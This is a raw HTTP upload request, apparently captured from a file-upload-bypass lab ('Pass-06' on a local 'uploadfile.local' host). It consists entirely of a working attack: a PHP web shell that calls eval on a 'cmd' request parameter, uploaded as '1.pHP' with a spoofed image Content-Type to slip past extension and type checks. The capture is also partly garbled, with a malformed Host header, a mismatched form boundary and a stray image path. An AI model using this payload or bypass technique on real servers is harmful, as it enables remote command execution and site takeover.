 POST /Pass-06/index.php HTTP/1.1
Host ? : uploadfile.local
Referer: http://uploadfile.local/Pass-06/index.php
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundary8680916a8269e5261cf8212896e7d2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://uploadfile.local
Priority: u=0, i
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Length auto : 401
------geckoformboundary8680916a8269e5261cf8212896e7d2ed
Content-Disposition: form-data; name="upload_file"; filename="1.pHP"
Content-Type: image/jpeg
<?php
····echo "i've got a shell!";
····eval($_REQUEST['cmd']);